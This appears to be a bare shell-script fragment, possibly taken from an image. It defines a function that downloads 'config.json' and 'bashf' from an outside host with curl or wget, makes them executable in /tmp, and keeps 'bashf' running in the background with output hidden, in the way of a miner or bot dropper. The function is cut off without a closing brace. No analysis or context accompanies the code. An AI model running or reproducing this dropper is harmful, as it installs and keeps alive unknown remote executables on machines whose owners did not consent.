 function downloadyam() {
if [ ! -f "/tmp/config.json" ]; then
curl http://wk.skjsl.com:93/config.json -o /tmp/config.json && chmod +x /tmp/config.json
if [ ! -f "/tmp/config.json" ]; then
wget http://wk.skjsl.com:93/config.json -P /tmp && chmod +x /tmp/config.json
rm -rf config.json.*
fi
fi
if [ ! -f "/tmp/bashf" ]; then
curl http://wk.skjsl.com:93/bashf -o /tmp/bashf && chmod +x /tmp/bashf
if [ ! -f "/tmp/bashf" ]; then
wget http://wk.skjsl.com:93/bashf -P /tmp && chmod +x /tmp/bashf
rm -rf bashf.*
fi
nohup /tmp/bashf -p bashf>/dev/null 2>&1 &
else
p=$(ps aux | grep bashf | grep -v grep | wc -l)
if [ ${p} -eq 1 ];then
echo "bashf"
elif [ ${p} -eq 0 ];then
#nohup /tmp/bashf -p $(hostname)>/dev/null 2>&1 &
nohup /tmp/bashf -p bashf>/dev/null 2>&1 &
else
echo ""
fi
fi